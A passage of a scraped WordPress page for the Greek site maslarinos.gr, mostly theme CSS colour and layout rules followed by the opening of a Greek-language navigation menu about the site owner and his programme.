#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#1A5784 
}
.menu-area .navbar ul li .sub-menu li a,
#rs-header .menu-area .navbar ul li.mega ul li a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
color:#1A5784 !important;
}
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
.menu-area .navbar ul li ul.sub-menu li > a:hover,
#rs-header.header-style5 .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, #rs-header.header-style5 .header-inner .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, #rs-header.header-style5 .header-inner .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
body .header-style1 .menu-area .navbar ul li ul.sub-menu li > a:hover,
body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
#rs-header .menu-area .navbar ul li.mega ul li a:hover,
#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li > a:hover,
#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
color:#0098D9 !important;
}
.menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area a,
#rs-header .toolbar-area .toolbar-sl-share ul li{
font-size:15px;
}
.rs-footer, .rs-footer h3, .rs-footer a, 
.rs-footer .fa-ul li a, 
.rs-footer .widget.widget_nav_menu ul li a{
font-size:16px;
}
.rs-footer h3, .rs-footer .footer-top h3.footer-title{
font-size:35px;
}
.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
.rs-footer .widget.widget_nav_menu ul li a
{
color:#FFFFFF;
}
.rs-footer .footer-top h3.footer-title
{
color:#FFFFFF;
}
.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
.rs-footer .fa-ul li a:hover,
.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li a:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
.rs-footer .widget a:hover{
color:#FFFFFF;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
border-color:#5E4D49;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
.rs-footer .footer-top .mc4wp-form-fields i{
color:#FFFFFF;
}
.rs-services-default .services-wrap .services-item .services-icon i,	
.rs-blog .blog-item .blog-slidermeta span.category a:hover,
.btm-cate li a:hover,	
.ps-navigation ul a:hover span,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-galleys .galley-img .zoom-icon:hover,
#about-history-tabs ul.tabs-list_content li:before,
#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
#sidebar-services .widget.widget_nav_menu ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
rs-heading .title-inner .title,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
.contact-page1 .form-button .submit-btn i:before,	
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover,
.rs-project-section .project-item .project-content .title a:hover,
.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
.timeline-icon,
#rs-header.header-style8 .rs-address-area .info-icon i,
.service-carousels .services-sliders3 span.num,
.service-readons:before,
.full-blog-content .btm-cate .postedby .info .name svg,
.rs-blog .blog-item .blog-button a:hover,
.btm-cate .tag-line a:hover,
ul.stylelisting li:before,
.mobile-topnars .rs-address-area .rs-address-list i:before,
.services-sliders4:hover .services-desc h4.services-title a,	
.rs-footer.footerlight .footer_social li a .fa,
#rs-header .menu-area .navbar ul > li.active a,
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i,
.rs-footer .recent-post-widget .show-featured .post-desc i
{
color:#009BDF;
}
.portfolio-slider-data .slick-next, 
.portfolio-slider-data .slick-prev,
.ps-navigation ul a:hover span,
ul.chevron-right-icon li:before,
.bs-sidebar ul.footer_social li a:hover,
.sidenav .fa-ul li i,
.bs-search button:hover,
.single-teams .ps-informations ul li.phone i, 
.single-teams .ps-informations ul li.email i,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,	
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
.woocommerce-message::before, .woocommerce-info::before,
.rs-sl-social-icons a:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
color:#009BDF !important;
}
.transparent-btn:hover,
blockquote,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.service-carousel .owl-dots .owl-dot.active,
.service-carousel .owl-dots .owl-dot,
.sidenav .offcanvas_social li a i:hover,
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
.rs-blog-details .bs-info.tags a:hover,
.single-teams .team-skill .rs-progress
{
border-color:#009BDF !important;
}
.owl-carousel .owl-nav [class*="owl-"],
html input[type="button"]:hover, input[type="reset"]:hover,
.rs-video-2 .popup-videos:before,
.sidenav .widget-title:before,
.rs-team-grid.team-style5 .team-item .team-content,
.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
.rs-team .team-item .team-social .social-icon,
.rs-services-style4:hover .services-icon i,
.team-grid-style1 .team-item .social-icons1 a:hover i,
.loader__bar,
blockquote:before,
.rs-portfolio-style2 .portfolio-item:before,
.rs-blog-grid .blog-img a.float-cat,
#sidebar-services .download-btn ul li,
.transparent-btn:hover,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.rs-video-2 .popup-videos,
.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
.icon-button a,
.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
.rs-heading.style8 .title-inner:after,
.rs-heading.style8 .description:after,
#slider-form-area .form-area input[type="submit"],
.services-style-5 .services-item:hover .services-title,
#sidebar-services .rs-heading .title-inner h3:before,	
#rs-contact .contact-address .address-item .address-icon::before,
.team-slider-style4 .team-carousel .team-item:hover,
#rs-header.header-transparent .btn_quote a:hover,
.rs-heading.style2:after,
.mfp-close-btn-in .mfp-close,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
.single-teams .team-inner h3:before,
.single-teams .team-detail-wrap-btm.team-inner,
::selection,
.rs-heading.style2 .title:after,
.rs-blog-details #reply-title:before,
.rs-cta .style2 .title-wrap .exp-title:after,
.rs-project-section .project-item .project-content .p-icon,
.proces-item.active:after, .proces-item:hover:after,
.subscribe-text .mc4wp-form input[type="submit"],
.rs-footer #wp-calendar th,
.service-carousel.services-dark .services-sliders2 .services-desc:before, 
.service-carousels.services-dark .services-sliders2 .services-desc:before,
.rs-services .services-style-9 .services-wrap:after,
.nav-link-container .nav-menu-link span,
.portfolio-slider-data .slick-dots li.slick-active, 
.portfolio-slider-data .slick-dots li:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
.rs-heading.style6 .title-inner .sub-text:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce span.onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.bs-sidebar .widget-title:after,
.breadcrumbs-inner .page-title:after,
.prelements-heading.style4 .title-inner .title:before,	
.bs-sidebar .wp-block-search__label:after, 
.bs-sidebar .widget_block h2:after, 
.bs-sidebar .widget-title:after,
.prelements-heading .pre-heading-line1:before,
.prelements-heading .pre-heading-line1:after,
.prelements-heading .pre-heading-line1:after,
.elementor-widget-container:hover .pre-heading-line1:after,
blockquote cite:before,
.rs-addon-slider .slick-dots li.slick-active button,
.rs-addon-slider .slick-dots li button:hover,
.rs-addon-slider .slick-dots li button,
.sidenav .offcanvas_social li a i:hover,
.elementor-widget-container:hover .pre-heading-line1:before,
.rs-porfolio-details .ps-informations .info-title:after,
.menu-wrap-off .inner-offcan .nav-link-container .close-button span{
background:#009BDF;
}
.woocommerce span.onsale, .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon,
.home5__brl__0 .elementor-accordion-item .elementor-tab-title.elementor-active{
background:#009BDF !important;
}
#scrollUp i,
.rs-blog-details .bs-info.tags a,
.woocommerce #respond input#submit:hover, 
#rs-header.header-style8 .rs-full-menuarea,
.portfolio-slider-data .slick-dots li{
background:#005787;
}
#rs-header.header-style-3.header-style-three .menu_one:before,
.rs-porfolio-details .ps-informations, 
.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a,
.single-teams .team-skill .rs-progress .progress-bar,
.comment-respond .form-submit #submit,
.readon,
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a, 
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a,	
.cta-widget,
.cta-widget .title-cta a.cta-button,
.rs-porfolio-details .widget_custom_html, .rs-porfolio-details .contact-me-widget,
.rs-footer .footer-bottom .widget_nav_menu ul li a:before,
.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a {
background:#009BDF;
}
.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a, 
.cta-widget .title-cta a.cta-button:hover,
.readon:hover,
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,
.comment-respond .form-submit #submit:hover,
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover, 
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover{
background:#009BDF;
}
.sidenav .widget_nav_menu ul li a:hover,
.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
.full-blog-content .btm-cate .tag-line i,
.full-blog-content .blog-title a:hover,
.bs-sidebar .recent-post-widget .post-desc span i,
.single-post .single-posts-meta li span i,
.single-posts-meta .tag-line i,
.single-post .single-posts-meta .fa-comments-o:before{
color:#009BDF !important;
}
.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
.rs-heading.style6 .title-inner .sub-text,
.rs-heading.style7 .title-inner .sub-text,
.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.service-readons:hover,
.service-readons:before:hover
{
color:#009BDF !important;
}	
.rs-services-style3 .bg-img a,
.rs-services-style3 .bg-img a:hover,
.wp-block-file .wp-block-file__button
{
background:#009BDF;
border-color: #009BDF;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
border-color: #009BDF;;
color: #009BDF;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
.woocommerce div.product p.price, .woocommerce div.product span.price, 
.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
color: #009BDF!important;
}
.rs-slider-video:before,
.team-grid-style3 .team-img .team-img-sec:before,
#loading,	
#sidebar-services .bs-search button:hover, 
.team-slider-style3 .team-img .team-img-sec:before,
.rs-blog-details .blog-item.style2 .category a:hover, 
.rs-blog .blog-item.style2 .category a:hover, 
.blog .blog-item.style2 .category a:hover,
.icon-button a:hover,
.rs-blog-details .blog-item.style1 .category a:hover, 
.rs-blog .blog-item.style1 .category a:hover, 
.blog .blog-item.style1 .category a:hover,
.skew-style-slider .revslider-initialised::before,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
.icon-button a:hover,
.fullwidth-services-box .services-style-2:hover,
#rs-header.header-style-4 .logo-section:before,
.post-meta-dates,
.rs-footer .widget ul li .fa:hover,
.woocommerce ul.products li.product .price ins,
.cd-timeline__img.cd-timeline__img--picture,
.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
.rs-skill-bar .skillbar .skillbar-bar
{
background: #009BDF;
}
html input[type="button"], input[type="reset"], input[type="submit"]{
background: #009BDF;
}
.round-shape:before{
border-top-color: #005787;
border-left-color: #005787;
}
.round-shape:after{
border-bottom-color: #005787;
border-right-color: #005787;
}
#sidebar-services .download-btn,
.rs-video-2 .overly-border,
.woocommerce-error, .woocommerce-info, .woocommerce-message{
border-color:#009BDF !important;
}
.portfolio-filter button:hover, 
.portfolio-filter button.active,
.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
.woocommerce ul.products li.product .price,
#rs-services-slider .menu-carousel .heading-block h4 a:hover,
.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
.service-readons:hover, .service-readons:hover:before,
.single-teams .designation-info,
ul.unorder-list li:before,
.rs-footer .widget.widget_pages ul li a:before, .rs-footer .widget.widget_archive ul li a:before, .rs-footer .widget.widget_categories ul li a:before
{
color: #009BDF;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
.rs-services3 .slick-arrow,
.single-teams .ps-image .ps-informations,
.slidervideo .slider-videos,
.slidervideo .slider-videos:before,
.service-readon,
.service-carousel .owl-dots .owl-dot.active,	
.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
background: #009BDF;
}
.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
border-bottom: 0 solid;
border-bottom-color: #009BDF;
border-top: 80px solid transparent;
border-right-color: #009BDF;
}
.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
border-bottom-color: #009BDF;   			
}
.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
border-top-color: #009BDF;   	
}
.woocommerce-info,
.timeline-alter .divider:after,
body.single-services blockquote,	
.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
{
border-color: #009BDF;  
}
.slidervideo .slider-videos i,
.list-style li::before,
.slidervideo .slider-videos i:before,
#team-list-style .team-name a{
color: #EE4E23;
}
.rs-blog .blog-meta .blog-title a:hover
.about-award a:hover,
#team-list-style .team-name a:hover,
#team-list-style .team-social i:hover,
#team-list-style .social-info .phone a:hover,
.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
#rs-contact .contact-address .address-item .address-text a:hover,
a,.bs-sidebar .recent-post-widget .post-desc a:hover,
.rs-blog .blog-meta .blog-title a:hover,
.rs-blog .blog-item .blog-meta .categories a:hover,
.bs-sidebar ul a:hover{
color: #CC411E;
}
.rs-blog-details .bs-img .categories .category-name a:hover, 
.rs-blog .bs-img .categories .category-name a:hover, 
.blog .bs-img .categories .category-name a:hover, 
.rs-blog-details .blog-img .categories .category-name a:hover, 
.rs-blog .blog-img .categories .category-name a:hover, 
.blog .blog-img .categories .category-name a:hover,
.sidebarmenu-area .nav-link-container .nav-menu-link i,
#rs-header.header-style-4 .logo-section .times-sec{
background: #009BDF;
}
.rs-heading.style3 .description:after,
.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
.owl-carousel .owl-nav [class*="owl-"]:hover,
button, html input[type="button"], input[type="reset"],
.rs-service-grid .service-item .service-img:before,
.rs-service-grid .service-item .service-img:after,
#rs-contact .contact-address .address-item .address-icon::after,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-service-grid .service-item .service-content::before,
.rs-services-style4 .services-item .services-icon i,
#rs-services-slider .img_wrap:before,
#rs-services-slider .img_wrap:after,
.rs-galleys .galley-img:before,
.woocommerce-MyAccount-navigation ul li:hover,
.woocommerce-MyAccount-navigation ul li.is-active,
.rs-galleys .galley-img .zoom-icon,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
.services-style-5 .services-item .icon_bg,
.contact-sec .contact:before, .contact-sec .contact:after,
.contact-sec .contact2:before,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
{
background: #009BDF;
}
#rs-header.header-style-4 .logo-section .times-sec:after{
border-bottom-color: #009BDF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area .opening{
border-right-color:#009BDF;
}
.footer-bottom .container-fluid{
border-color:#009BDF;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img{
border-color: #009BDF !important;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
color: #CC411E !important;	
}
#rs-header .menu-sticky.sticky .menu-area,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
background: #FFFFFF !important;	
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
background: #1A5784;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
color: #1A5784;
}
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style8 .menu-sticky.sticky .menu-area .navbar ul li.active a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul#single-menu li.active a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
color: #298FCE !important;	
}
#rs-header.header-style5 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a::after{
background: #298FCE !important;
}
.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
background:#15516D;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
color: #15516D !important;	
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
color: #FFFFFF		}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
color: #1A5784 !important;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
{
color: #1A5784 !important;	
}
.rs-footer{
background: #0098D9;
background-size: cover;
}
.rs-btn.style3 a:after{
background:#B87869;	
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
.comment-respond .form-submit #submit,
wp-block-file .wp-block-file__button,
#rs-header .btn_quote a,
.rs-btn a{
background:#B87869;	
}
.wp-block-file .wp-block-file__button{
border-color:#B87869;			
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
.comment-respond .form-submit #submit,
wp-block-file .wp-block-file__button,
.rs-btn a{
border-radius:15px;	
}
.rs-btn a:hover,
#rs-header .btn_quote a:hover,
.comment-respond .form-submit #submit:hover,
.rs-blog-details .bs-info.tags a:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce .wc-forward:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce input.button:hover,
.comments-area .comment-list li.comment .reply a:hover,
#rs-header .btn_quote a:hover{
background:#DEB898;			
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
wp-block-file .wp-block-file__button,
#rs-header .btn_quote a,
.rs-btn a,
.submit-btn .wpcf7-submit{
color:#FFFFFF;			
}
.woocommerce button.button,
.woocommerce button.button.alt,  
.woocommerce ul.products li a.button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce .wc-forward, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button, 
.menu-sticky.sticky .quote-button,
#rs-header.header-style-3 .btn_quote .quote-button,
.wp-block-file .wp-block-file__button,
.wp-block-button__link{
background:#009BDF;
}
.woocommerce button.button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button.alt,   
.woocommerce ul.products li a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-style-3 .btn_quote .quote-button,
#rs-header .btn_quote a{
color:#FFFFFF;			
}
.rs-btn a:hover,
#rs-header .btn_quote a:hover,
.submit-btn .wpcf7-submit:hover, 
#rs-header.header-style-3 .btn_quote .quote-button:hover{
color:#FFFFFF;
}
.woocommerce a.button:hover,
.woocommerce a.button:hover, 
.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
.woocommerce input.button, .woocommerce #respond input#submit.alt:hover,
.woocommerce ul.products li:hover a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-transparent .btn_quote a:hover,
#rs-header.header-style-3 .btn_quote .quote-button:hover,
.readon:before,
.submit-btn:before,
.woocommerce #respond input#submit:before, .woocommerce a.button:before, 
.woocommerce .wc-forward:before, .woocommerce button.button:before, 
.woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
.woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
background:#009BDF;			
}
@media only screen and (min-width: 1300px) {
.container{
max-width:1280px;
}
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-top:42px;
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-bottom:42px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-left:20px;
padding-right:20px;
}
.menu-area .navbar ul li ul.sub-menu{
padding-top:21px;
padding-bottom:21px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-left:40px;
padding-right:40px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-top:21px;
padding-bottom:21px;
}
#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
.rs-breadcrumbs{
background:#000D13;			
}
.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before,
.rs-breadcrumbs .breadcrumbs-title a:before{
background-color:#FFFFFF;			
}
.menu-wrap-off, body.page-template-page-single2 .mobile-menu-container, body.page-template-page-single .mobile-menu-container{
background:#FFFFFF;			
}
.sidenav p, .sidenav{
color:#0A0A0A;			
}
body .sidenav .widget .widget-title{
color:#0A0A0A !important;			
}
.sidenav .widget_nav_menu ul li a,
.sidenav.offcanvas-icon .rs-offcanvas-right a,
.sidenav .menu > li.menu-item-has-children:before,
.sidenav a{
color:#0A0A0A;			
}
ul.sidenav .menu > li.menu-item-has-children:before, 
.sidenav .offcanvas_social li a i{
color:#0A0A0A;			
}
.sidenav .widget_nav_menu ul li a:hover, 
body.page-template-page-single .mobile-menu-container ul li a:hover, body.body.page-template-page-single2 .mobile-menu-container ul li a:hover,
.sidenav a:hover{
color:#B87869;			
}
.rs-breadcrumbs .page-title,
.rs-breadcrumbs ul li.trail-begin a:before,
.rs-breadcrumbs ul li,
.rs-breadcrumbs h6.intro-title,
.rs-breadcrumbs .breadcrumbs-title a,
.rs-breadcrumbs .breadcrumbs-title .current-item,
.rs-breadcrumbs .breadcrumbs-title span a span{
color:#FFFFFF !important;			
}
.rs-breadcrumbs .breadcrumbs-inner,
#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:250px;			
padding-bottom:152px;			
}
@media only screen and (max-width: 767px) {
body .rs-breadcrumbs .breadcrumbs-inner,
body #rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:210px !important;			
padding-bottom:95px !important;			
}
}
body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
background:#FFFFFF;					
}
.rs-breadcrumbs .breadcrumbs-inner,
.single-teams .rs-breadcrumbs .breadcrumbs-inner,
.rs-breadcrumbs.text-center .breadcrumbs-inner{
max-width:1200px;					
}
.loader .loader-container:before{
border-top-color: #B87869 !important; 
}		
.loader .loader-container{
background: #FFFFFF !important;  
}
</style>
<style>
</style>
</head>
<body class="wp-singular page-template-default page page-id-20380 wp-custom-logo wp-theme-medicum elementor-default elementor-kit-7">    
<!--Preloader start here-->
<!--Preloader area end here-->
<div id="page" class="site ">
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
<div class="nav-link-container">  
<a href='#' class="nav-menu-link close-button" id="close-button2">              
<i class="ri-close-line closes"></i>
</a> 
</div> 
<div class="sidenav offcanvas-icon">        
<div id="mobile_menu" class="rs-offcanvas-inner-left">
<div class="widget widget_nav_menu mobile-menus">      
<div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li id="menu-item-19115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li id="menu-item-15828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li id="menu-item-15834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li id="menu-item-20012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li id="menu-item-20016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
